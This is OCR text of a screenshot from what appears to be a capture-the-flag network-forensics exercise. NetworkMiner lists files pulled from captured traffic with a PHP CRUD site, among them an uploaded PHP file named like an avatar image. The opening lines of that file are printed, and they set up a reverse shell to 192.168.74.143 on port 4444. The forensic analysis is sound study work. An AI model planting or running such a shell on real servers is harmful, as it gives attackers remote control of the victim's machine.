 1 2 3 4 3 2 8 15:16
NetworkMiner 2.7.3
New Ta 2 PHP CRUD Index of /up 404 Not Fo 404 Not Fo Being hack PHP CRUD /opt/Netw PHP CRU
File Tools Help
d/create.php[1].html
Sec Morty Sherlocked: And... UUTCTF 2019 WriteUp... Reply CTF Write-Up
Anomalies
Hosts (35) Files (86) Images (1) Messages Credentials Sessions (69) DNS (136) Parameters (1417) Key
Filter keyword: php Case sensitive ExactPhrase Any column Clear Apply
Frame nr. Filename Extension Size Source host
26 index.php.html html 9 008 B 192.168.74.147 [ihack22.uitm.com]
98 index.php[1].html html 9 008 B 192.168.74.147 [ihack22.uitm.com]
128 create.php.html html 3 026 B 192.168.74.147 [ihack22.uitm.com]
166 index.php[2].html html 9 852 B 192.168.74.147 [ihack22.uitm.com]
211 edit.php.html html 3 237 B 192.168.74.147 [ihack22.uitm.com]
222 edit.php[1].html html 3 237 B 192.168.74.147 [ihack22.uitm.com]
236 index.php[3].html html 9 852 B 192.168.74.147 [ihack22.uitm.com]
301 edit.php[2].html html 3 233 B 192.168.74.147 [ihack22.uitm.com]
321 edit.php[3].html html 3 233 B 192.168.74.147 [ihack22.uitm.com]
331 index.php[4].html html 9 853 B 192.168.74.147 [ihack22.uitm.com]
383 create.php[1].html html 3 026 B 192.168.74.147 [ihack22.uitm.com]
1666 avatar-1606914__480.php php 2 414 B 192.168.74.1 [LAPTOP-859A5RSV.local] (
1676 index.php[5].html html 10 711 B 192.168.74.147 [ihack22.uitm.com] (Linu
1792 show.php.html html 2 659 B 192.168.74.147 [ihack22.uitm.com] (Linu
1988 1663988784_2248.php.html html 94 B 192.168.74.147 [ihack22.uitm.com] (Linu
Buffered Frames to Parse:
Case Panel
Filename MD5
ihack.uitm 53f067efe
TCP-61440
File Edit View Go Help
AssembledFiles 192.168.74.1 TCP-61440
Places
Computer
vicevirus
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Documents on ...
iPhone
1000 GB Volume
397 GB Volume
php
avatar-1606914__4
80.php
"avatar-1606914__480.php": 2.4 KiB (2,414 bytes) PHP script
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.74.143';
8 $port = 4444; //
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'echo "V2VsY29tZS
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork'))
17 $pid = pcntl_fork();
18 if ($pid == -1) {
19 printit("ERROR: Can
20 exit(1);
21 }